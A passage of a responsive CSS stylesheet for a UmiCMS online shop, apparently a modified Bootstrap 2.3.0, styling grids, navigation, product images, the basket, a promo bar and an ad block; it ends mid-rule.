.imagin:hover>.details{opacity:1;filter:alpha(opacity=100)}.adaptive .imagin .details:hover{background:#a090b9}.adaptive #modal{display:none}.adaptive .section .thumbnail img{display:block;max-width:100%;width:100%;margin-right:auto;margin-left:auto}.adaptive .item-tr{margin-bottom:20px}.adaptive .item-string{margin-bottom:10px}.adaptive .item-tr .thumbnail{padding:10px}.adaptive .item-string p{margin:0;line-height:30px}.adaptive .item-string h5{margin:0;line-height:30px}.adaptive .item-string .thumbnail{padding:10px}.adaptive .section .item-tr .span3 .imagin{height:160px}.adaptive .shop-heading{background:#f6f6f6;line-height:25px;position:relative;font-family:sans-serif;font-size:16px;font-weight:normal;padding:5px 0 4px 15px;margin:0 0 20px 0}.adaptive .shop-heading.rd{border-left:3px solid #d5261f}.adaptive .shop-heading.bl{border-left:3px solid #0081e3}.adaptive .aller{line-height:19px;top:2px;padding:5px 15px 5px 15px;text-transform:lowercase;float:right;text-align:right;font-size:12px;position:absolute;right:2px;font-weight:normal}.adaptive .sub-red{color:#ac3833}.adaptive .navbar-inner{padding:0}.adaptive .navbar .btn-navbar{margin-bottom:5px}.adaptive .b-navbar{display:none}.adaptive .zoom .thumbnail{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border:0;background:#fff;display:block;line-height:1;padding:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:relative}.adaptive .zoom .thumbnail:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.adaptive .zoom .thumbnail>img{max-height:370px;display:block;max-width:100%;margin-right:auto;margin-left:auto}.adaptive .zoom .thumbnail .caption{padding:9px}.adaptive .cloud-zoom-lens{border:4px solid #888;margin:-4px;background-color:#fff;cursor:move}.adaptive .mousetrap{z-index:100!important;width:100%!important;height:100%!important}.adaptive .cloud-zoom-big{border:5px solid #eee;overflow:hidden;left:0!important;top:0!important}.adaptive .cloud-zoom-loading{color:white;background:#222;padding:3px;border:1px solid #000}.adaptive .mainimage li.producthtumb{display:inline-block;width:100px;margin-left:25px}.adaptive .product-img{text-align:center;position:relative;display:inline-block}.adaptive .product-img-wrap{font-size:0;line-height:0;min-height:0;text-align:center}.adaptive .product-list-wrap{position:relative;padding:0 20px}.adaptive #productAdditionalImages ul.flex-direction-nav a{margin:0;height:106px;top:0}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover{background:#eee}.adaptive #productAdditionalImages ul.flex-direction-nav a i{opacity:.5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive #productAdditionalImages ul.flex-direction-nav a:hover i{opacity:1}.adaptive .thumber{margin:0;border:1px solid #ccc;text-align:center;display:block;line-height:20px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive .thumber:hover{border:1px solid #004573}.adaptive .thumber img{padding:2px;max-height:100px;max-width:100px;vertical-align:middle;margin:0 auto;height:auto}.adaptive .flex-next .icon-chevron-right,.adaptive .flex-prev .icon-chevron-left{position:relative;top:43px}

/* Bootstrap Responsive v2.3.0 -> modified to UmiKit Responsive + .adaptive */
.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.adaptive .visible-phone{display:none!important}.adaptive .visible-tablet{display:none!important}.adaptive .hidden-desktop{display:none!important}.adaptive .visible-desktop{display:inherit!important}.adaptive .visible-print{display:none!important}@media print{.adaptive .visible-print{display:inherit!important}.adaptive .hidden-print{display:none!important}}@media(max-width:767px){.adaptive .header-in{width:auto;margin:0 20px}.adaptive .footer-in{width:auto;margin:0 40px}.adaptive .wraped-in{float:none;width:100%}.adaptive .umikit-navbar .navbar-inner{margin:0 20px}.adaptive .nav-inside .navbar-inner{margin:0}.adaptive .side{float:none;width:100%}.adaptive .content{float:none;width:100%;overflow:hidden}.adaptive .container.double-sidebar .content{float:none;width:100%;overflow:hidden;margin:0 0 10px 0}.adaptive .container{margin:0 20px 20px 20px;width:auto}.adaptive .section .span2 .thumbnail{height:345px!important}.adaptive .section .span4 .thumbnail{height:345px!important}.adaptive .span2 .imagin{height:150px!important}.adaptive .span4 .imagin{height:210px!important}.adaptive .imagin .img img{max-width:210px!important}.adaptive .thumbnails.section li{margin-left:0!important}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .imagin .details{display:none!important}.adaptive .section .span2{width:100%!important}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-phone{display:inherit!important}.adaptive .hidden-phone{display:none!important}}@media(min-width:768px) and (max-width:979px){.adaptive .header-in{width:724px}.adaptive .footer-in{width:704px}.adaptive .wraped-in{width:724px}.adaptive .side{width:166px}.adaptive .content{width:538px}.adaptive .container.double-sidebar .content{width:372px}.adaptive .vk{display:none!important}.adaptive .wide .thumbnails.section li.span2,.adaptive .wide .thumbnails.section li.span3,.adaptive .wide .thumbnails.section li.span4{margin-left:20px}.adaptive .thumbnail .caption{width:auto!important;position:relative!important}.adaptive .thumbnail .caption .opis{max-height:40px;overflow:hidden}.adaptive .thumbnails.section li.span2{width:166px}.adaptive .section .span4 .thumbnail img{max-width:218px!important}.adaptive .item-string .a-search{display:none!important}.adaptive .item-string .a-shopping{float:right}.adaptive .hidden-desktop{display:inherit!important}.adaptive .visible-desktop{display:none!important}.adaptive .visible-tablet{display:inherit!important}.adaptive .hidden-tablet{display:none!important}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;line-height:0;content:""}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:724px}.adaptive .span12{width:724px}.adaptive .span11{width:662px}.adaptive .span10{width:600px}.adaptive .span9{width:538px}.adaptive .span8{width:476px}.adaptive .span7{width:414px}.adaptive .span6{width:352px}.adaptive .span5{width:290px}.adaptive .span4{width:228px}.adaptive .span3{width:166px}.adaptive .span2{width:104px}.adaptive .span1{width:42px}.adaptive .offset12{margin-left:764px}.adaptive .offset11{margin-left:702px}.adaptive .offset10{margin-left:640px}.adaptive .offset9{margin-left:578px}.adaptive .offset8{margin-left:516px}.adaptive .offset7{margin-left:454px}.adaptive .offset6{margin-left:392px}.adaptive .offset5{margin-left:330px}.adaptive .offset4{margin-left:268px}.adaptive .offset3{margin-left:206px}.adaptive .offset2{margin-left:144px}.adaptive .offset1{margin-left:82px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;line-height:0;content:""}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.adaptive .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.adaptive .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.adaptive .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.adaptive .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.adaptive .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.adaptive .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.adaptive .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.adaptive .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.adaptive .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.adaptive .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.adaptive .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.adaptive .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.adaptive .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.adaptive .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.adaptive .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.adaptive .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.adaptive .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.adaptive .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.adaptive .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.adaptive .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.adaptive .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.adaptive .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.adaptive .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.adaptive .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.adaptive .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.adaptive .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.adaptive .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.adaptive .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.adaptive .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.adaptive .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.adaptive .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.adaptive .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.adaptive .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.adaptive .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:710px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:648px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:586px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:524px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:462px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:400px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:338px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:276px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:214px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:152px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:90px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:28px}}@media(max-width:767px){.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom,.adaptive .navbar-static-top{margin-right:-20px;margin-left:-20px}.adaptive .dl-horizontal dt{float:none;width:auto;clear:none;text-align:left}.adaptive .dl-horizontal dd{margin-left:0}.adaptive .row-fluid{width:100%}.adaptive .row,.adaptive .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:none;margin-left:0}.adaptive [class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid [class*="span"]{display:block;float:none;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .span12,.adaptive .row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .row-fluid [class*="offset"]:first-child{margin-left:0}.adaptive .input-large,.adaptive .input-xlarge,.adaptive .input-xxlarge,.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive .input-prepend input,.adaptive .input-append input,.adaptive .input-prepend input[class*="span"],.adaptive .input-append input[class*="span"]{display:inline-block;width:auto}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:0}.adaptive .modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}.adaptive .modal.fade{top:-100px}.adaptive .modal.fade.in{top:20px}}@media(max-width:480px){.adaptive .nav-collapse{-webkit-transform:translate3d(0,0,0)}.adaptive .page-header h1 small{display:block!important;line-height:20px}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{border:1px solid #ccc}.adaptive .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.adaptive .form-horizontal .controls{margin-left:0}.adaptive .form-horizontal .control-list{padding-top:0}.adaptive .form-horizontal .form-actions{padding-right:10px;padding-left:10px}.adaptive .media .pull-left,.adaptive .media .pull-right{display:block!important;float:none;margin-bottom:10px}.adaptive .media-object{margin-right:0;margin-left:0}.adaptive .modal{top:10px;right:10px;left:10px}.adaptive .modal-header .close{padding:10px;margin:-10px}.adaptive .carousel-caption{position:static}}@media(max-width:979px){.adaptive body{padding-top:0}.adaptive .b-navbar{display:block!important}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:static}.adaptive .navbar-fixed-top{margin-bottom:20px}.adaptive .navbar-fixed-bottom{margin-top:20px}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding:5px}.adaptive .navbar .container{width:auto;padding:0;margin:0}.adaptive .navbar .brand{padding-right:10px;padding-left:10px;margin:0 0 0 -5px}.adaptive .nav-collapse{clear:both}.adaptive .nav-collapse .nav{float:none;margin:0 5px 10px 5px}.adaptive .nav-collapse .nav>li{float:none}.adaptive .nav-collapse .nav>li>a{margin-bottom:2px}.adaptive .nav-collapse .nav>.divider-vertical{display:none!important}.adaptive .nav-collapse .nav .nav-header{color:#777;text-shadow:none}.adaptive .nav-collapse .nav>li>a,.adaptive .nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.adaptive .nav-collapse .nav>li>a:hover,.adaptive .nav-collapse .nav>li>a:focus,.adaptive .nav-collapse .dropdown-menu a:hover,.adaptive .nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.adaptive .navbar-inverse .nav-collapse .nav>li>a,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.adaptive .navbar-inverse .nav-collapse .nav>li>a:hover,.adaptive .navbar-inverse .nav-collapse .nav>li>a:focus,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:hover,.adaptive .navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.adaptive .nav-collapse.in .btn-group{padding:0;margin-top:5px}.adaptive .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;display:none;float:none;max-width:none;padding:0;margin:0 15px;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.adaptive .nav-collapse .open>.dropdown-menu{display:block!important}.adaptive .nav-collapse .dropdown-menu:before,.adaptive .nav-collapse .dropdown-menu:after{display:none!important}.adaptive .nav-collapse .dropdown-menu .divider{display:none!important}.adaptive .nav-collapse .nav>li>.dropdown-menu:before,.adaptive .nav-collapse .nav>li>.dropdown-menu:after{display:none!important}.adaptive .nav-collapse .navbar-form,.adaptive .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}.adaptive .navbar-inverse .nav-collapse .navbar-form,.adaptive .navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.adaptive .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.adaptive .nav-collapse,.adaptive .nav-collapse.collapse{height:0;overflow:hidden}.adaptive .navbar .btn-navbar{display:block!important}.adaptive .navbar-static .navbar-inner{padding-right:10px;padding-left:10px}}@media(min-width:980px){.adaptive .nav-collapse.collapse{height:auto!important;overflow:visible!important}}


.adaptive .thumbnail .caption .buy_button a.gotobasket,
.adaptive .buy_button a.gotobasket,
.buy_button a.gotobasket {
	white-space:nowrap;
	width:auto;
}

.adaptive .thumbnail .caption .buy_button a.gotobasket.gotobasket_hidden,
.adaptive .buy_button a.gotobasket.gotobasket_hidden,
.buy_button a.gotobasket.gotobasket_hidden {
	display:none !important;
}

/* --------------------- Base-img s196 ----------------------- */
.adaptive .social_new .social_gray .social_button {
	background:rgba(0, 0, 0, 0) url('/base-img/social.png') no-repeat;
}
.adaptive [class^="icon-"], .adaptive [class*=" icon-"] {
	background-image:url('/base-img/glyphicons-halflings.png');
}
.adaptive .layout_control .btn-group a [class^="icon-"], .adaptive .layout_control .btn-group a [class*=" icon-"] {
	background-image:url('/base-img/glyphicons-halflings-white.png');
}
.adaptive .search#big_lens .search_form.search2 .submit_button {
	background:url('/base-img/lp.png') no-repeat center center;
}
.adaptive .carousel-control.right {
	background:url('/base-img/btn_next.png');
}
.adaptive .carousel-control.left {
	background:url('/base-img/btn_prev.png');
}
.adaptive .grey-zone .prev {
	background:url('/base-img/btn_prev.png') no-repeat 50% 50%;
}
.adaptive .grey-zone .next {
	background:url('/base-img/btn_next.png') no-repeat 50% 50%;
}
.adaptive .object-loop.fancybox-group {
	background:url('/base-img/z-little.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .caroufredsel_box .prev.disabled {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .caroufredsel_box .next.disabled {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive .basket_table_title_icon {
	background:url('/base-img/basket-icon_red.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive #system_basket .system_basket_delete:hover {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive .al a {
	background:url('/base-img/clk.png') no-repeat 5px 2px;
}
.adaptive .ar a {
	background:url('/base-img/ppl.png') no-repeat 5px 2px;
}
.adaptive .auth_wrap_logged .al a {
	background:url('/base-img/ppl.png') no-repeat 1px 2px;
}
.adaptive .auth_wrap_logged .al a.user_settings {
	background:url('/base-img/gear_light.png') no-repeat 8px 1px;
}
.adaptive .auth_wrap_logged .ar a {
	background:url('/base-img/clk.png') no-repeat 7px 2px;
}
@media (max-width:600px) {
	.adaptive .grey-zone .next {
		background:url('/base-img/btn_next_min.png') no-repeat 50% 50%;
	}
	.adaptive .grey-zone .prev {
		background:url('/base-img/btn_prev_min.png') no-repeat 50% 50%;
	}
}

/* --------------------- Base-img с183 ----------------------- */
.adaptive .social_old .social_gray .social_button {
	background-image:url('/base-img/social_gray.png');
}
.adaptive .search#min_lens .search_form.search2 .submit_button {
	background-image:url('/base-img/lp_min.png');
}
.adaptive .umi-services .prev {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .umi-services .next {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #spec_cato_prev {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive #spec_cato_next {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive ul.photo_list li .photo_img_div:hover {
	background:url('/base-img/z-little.png') no-repeat center center;
}

/* ---------------------- Common ------------------------- */
.adaptive #fancybox-close {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-close:hover {
	background:url('/base-img/ex.png') no-repeat center center;
}
.adaptive #fancybox-right-ico {
	background:url('/base-img/c-r.png') no-repeat center center;
}
.adaptive #fancybox-left-ico {
	background:url('/base-img/c-l.png') no-repeat center center;
}
.adaptive .blog h1 {
	font-size:14px;
}
.adaptive .auth .auth_wrap_logged .al a.user_settings {
	border-left:1px solid #CCC;
	margin:0 0 0 12px;
	padding:0 0 0 32px;
	position:inherit;
	width:auto;
	height:auto;
}
.adaptive .adress-block .auth .auth_wrap_logged .al {
	width:237px;
}
.adaptive .adress-block .auth .auth_wrap_logged .ar {
	width:61px;
}
.adaptive .catalog_filters .ct_filter_values .ct_filter_row td {
	padding:0 10px 0 0;
}
.adaptive .object-content .opt_prop input[type="radio"] {
	margin:3px 0 0 0;
	height:16px;
}
.adaptive .object-content .opt_prop .opt_prop_rel {
	margin:0 0 0 10px;
	height:16px;
	line-height:16px;
}
.adaptive .object-content .opt_props {
	font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
.adaptive .header_basket_div #header_basket_summ_head:after {
	content:" ";
}
.adaptive .header_basket_div #header_basket_currency {
	display:inline;
	margin:0 0 0 3px;
	font-size:12px;
}
.adaptive .foot-box-wr .foot-box {
	height:auto;
	min-height:70px;
}
.adaptive .foot-box-wr .foot-box p {
	max-height:inherit;
}
.adaptive .for-special-offers .span12,
.adaptive .for-popular-offers .span12,
.adaptive .for-news-carousel .span12 {
	min-height:1px;
}
.adaptive .basket_table td {
	padding:15px 10px 10px 10px;
}
.adaptive .basket_table td img {
	padding:0 10px;
}
.adaptive body .seo_text {
	margin:0;
}
.adaptive .seo_text.u-eip-edit-box {
	margin:20px 0;
}
.adaptive .menu-vertical.menu-company ul li > ul {
	display:none;
	min-width:160px;
	position:absolute;
	left:100%;
	top:0;
	background-color:#EEE;
	border:none;
	border-radius:0 2px 2px 0;
	z-index:500;
	box-shadow:1px 1px 1px 1px rgba(0, 0, 0, 0.15);
}
.adaptive .menu-vertical.menu-company ul li:hover > ul {
	display:block;
}
.adaptive .menu-vertical.menu-company ul li > ul > li > a {
	background:#edeef0;
	padding:10px 20px 11px 20px;
	cursor:pointer;
	color:inherit;
}
.adaptive .menu-vertical.menu-company ul li.current > ul > li.current > a:hover {
	color:inherit;
}
.adaptive .menu-vertical.menu-company ul li.current > ul > li.current > ul > li > a:hover {
	color:inherit;
}
.adaptive .menu-vertical.menu-company ul li > ul > li:hover > a,
.adaptive .menu-vertical.menu-company ul li > ul > li:hover {
	background:#f5f5f5;
}
.adaptive .menu-vertical.menu-company ul li.baby:after {
	left:93%;
	border:solid transparent;
	content:" ";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
}
.adaptive .menu-vertical.menu-company ul li.baby:after {
	border-color:rgba(51, 51, 51, 0);
	border-left-color:#555555;
	border-width:4px;
	top:50%;
	margin-top:-4px;
}
.adaptive .menu-vertical.menu-company ul li.current.baby:after {
	border-left-color:#555555;
}

@media (max-width:979px) and (min-width:768px) {
	.adaptive .row-fluid .span4.phone {
		width:140px;
	}
	.adaptive .row-fluid .span4.auth {
		width:310px;
	}
}

@media (max-width:480px) {
	.adaptive .container .adress-block .auth .auth_wrap_logged .al {
		width:207px;
	}
	.adaptive .auth .auth_wrap_logged .al a {
		font-size:10px;
	}
	.adaptive .auth .auth_wrap_logged .ar a {
		font-size:10px;
	}
	.adaptive .submit input.all_system_buttons {
		margin-right:12px;
	}
	.adaptive .objectlist .thumbnail .caption .price {
		font-size:15px;
	}
	.basket_table .delivery_options > strong {
		max-width:58%;
	}
}

@media (max-width:320px) {
	.adaptive .objectlist .thumbnail .caption .price {
		font-size:13px;
	}
	.adaptive .old_price .wrapper_for_old_price {
		font-size:13px;
	}
	.basket_table .delivery_options {
		text-align:left;
		white-space:initial;
	}
	.basket_table .delivery_options select {
		width:100%;
		max-width:100%;
		margin:10px 0 0 0;
	}
	.basket_table .delivery_options > strong {
		max-width:100%;
	}
}

/* Goods stickers - start */
.object .object_image a.object_image_a,
.object .object_image a.object_image_a:hover,
.object .object_image a.object_image_a:visited,
.object .object_image a.object_image_a:link,
.emarket_table_catalog td a.object_item,
.emarket_table_catalog td a.object_item:hover,
.emarket_table_catalog td a.object_item:visited,
.emarket_table_catalog td a.object_item:link,
.items_catalog li.objectlist a.object_item,
.items_catalog li.objectlist a.object_item:hover,
.items_catalog li.objectlist a.object_item:visited,
.items_catalog li.objectlist a.object_item:link {
	position:relative; /* for sticker position */
	display:inline-block; /* for sticker position */
}
body img.umi_sticker.umi_goods_stickers_position_right_bottom { right:5px; bottom:5px; }
body img.umi_sticker.umi_goods_stickers_position_left_bottom { left:5px; bottom:5px; }
body img.umi_sticker.umi_goods_stickers_position_right_top { right:5px; top:5px; }
body img.umi_sticker.umi_goods_stickers_position_left_top { left:5px; top:5px; }
/* Goods stickers - end */

/* ------------- Modal Copyright-delete -------------- */

.modal {
	text-align:left;
	border:none;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.modal-body a {
	text-decoration:underline;
}
.modal-body a:hover {
	text-decoration:none;
}
.hide {
	display:none;
}
.fade {
	opacity:0;
	-webkit-transition:opacity 0.15s linear;
	-moz-transition:opacity 0.15s linear;
	-o-transition:opacity 0.15s linear;
	transition:opacity 0.15s linear;
}
.fade.in {
	opacity:1;
}

/* ------------- Promo line -------------- */

#promo_line.promo_line {
	position:fixed;
	bottom:0;
	left:0;
	height:47px;
	width:100%;
	z-index:999999;
	text-align:left;
	background:#008BCF;
	background:-moz-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#008BCF),color-stop(100%,#0079B3));
	background:-webkit-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:-o-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:-ms-linear-gradient(top,#008BCF 0,#0079B3 100%);
	background:linear-gradient(to bottom,#008BCF 0,#0079B3 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#008BCF',endColorstr='#0079B3',GradientType=0);
}

#promo_line .promo_line_wrap {
	height:100%;
	width:650px;
	margin:0 auto;
	position:relative;
}

#promo_line .pr_line_l {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	height:100%;
	width:100px;
	background:url('/base-img/pr_logo.png') no-repeat center -3px;
}

#promo_line .pr_line_r {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	width:550px;
	font-size:12px;
	color:#FFF;
	height:25px;
	line-height:25px;
	font-family:'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
	font-weight:bold;
}

#promo_line .pr_line_r a#promo_line_a {
	color:#fff;
	text-decoration:underline;
}

#promo_line .pr_line_r a#promo_line_a:hover {
	text-decoration:none;
}

#promo_line .promo-close {
	position:absolute;
	top:-1px;
	right:15px;
	font-weight:bold;
	font-size:12px;
	cursor:pointer;
	color:#FFF;
	zoom:1;
	font-family:Tahoma, Arial, Helvetica, sans-serif;
	text-align:left;
}

@media (max-width:620px) {
	#promo_line .pr_line_r {
		font-size:11px;
	}
}

@media (max-width:570px) {
	#promo_line .promo_line_wrap {
		width:430px;
	}
	#promo_line .pr_line_l {
		width:90px;
	}
	#promo_line .pr_line_r {
		width:340px;
		font-size:11px;
	}
	#promo_line .pr_line_r span {
		display:none;
	}
}

@media (max-width:480px) {
	#promo_line .promo_line_wrap {
		width:320px;
	}
	#promo_line .pr_line_l {
		width:80px;
	}
	#promo_line .pr_line_r {
		width:240px;
		font-size:11px;
		line-height:13px;
	}
}


/** adv block - start **/
#DIV_DA_207850_wrapper {
	text-align:center;
	height:100px;
	background:#fff;
}
.DIV_DA_207850_content_pointer {
	display:none;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 {
	background:transparent;
	display:inline-block;
	//display:inline;
	//zoom:1;
	height:90px;
	padding:5px 0;
	overflow:hidden;
}
#DIV_DA_207850_wrapper #DIV_DA_207850 table {
	border:none;
	border-collapse:collapse;
	border-spacing:0px;
	background-color:transparent;
	color:#000;
	display:table;
	dominant-baseline:auto;
	empty-cells:show;
	fill:rgb(0, 0, 0);
	fill-opacity:1;
	fill-rule:nonzero;
	filter:none;
	flex-basis:auto;
	flex-direction:row;
	flex-grow:0;
	flex-shrink:1;
	flex-wrap:nowrap;
	float:none;
	flood-color:rgb(0, 0, 0);
	flood-opacity:1;
	font-family:Arial, Helvetica, sans-serif;
	font-kerning:auto;
	font-size:14px;
	font-style:normal;
	font-variant:normal;
	font-variant-ligatures:normal;
	font-weight:normal;
	glyph-orientation-horizontal:0deg;
	glyph-orientation-vertical:auto;
	height:105px;
	image-rendering:auto;
	justify-content:flex-start;
	left:auto;
	letter-spacing:normal;
	lighting-color:rgb(255, 255, 255);
	line-height:18.200000762939453px;
	list-style-image:none;
	list-style-position:outside;
	list-style-type:disc;
	margin-bottom:0px;
